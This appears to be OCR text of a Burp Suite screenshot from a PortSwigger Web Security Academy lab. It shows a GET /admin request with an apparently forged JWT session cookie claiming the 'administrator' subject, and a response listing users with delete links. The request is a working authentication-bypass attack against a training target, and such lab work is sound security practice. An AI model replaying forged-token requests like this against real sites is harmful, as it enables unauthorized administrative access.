 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://ac3c1fb41fd0270fc069167a0042002d.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: ac3c1fb41fd0270fc069167a0042002d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE2MDRiNzQiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxODYzMTF9.Zc5405xmpiAfT6IdNqWMd7HE59Z11W
iSKzPWdHnyW6c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac3c1fb41fd0270fc069167a0042002d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>